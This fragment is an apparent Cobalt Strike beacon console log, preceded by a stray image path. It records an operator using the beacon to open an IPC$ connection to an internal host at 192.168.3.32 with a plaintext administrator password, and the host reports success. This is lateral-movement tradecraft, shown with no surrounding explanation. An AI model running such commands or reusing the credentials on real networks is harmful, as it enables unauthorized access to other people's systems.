 beacon> shell net use \\192.168.3.32\ipc$ Admin12345 /user:administrator
[*] Tasked beacon to run: net use \\192.168.3.32\ipc$ Admin12345 /user:administra
[+] host called home, sent: 89 bytes
[+] received output:
命令成功完成。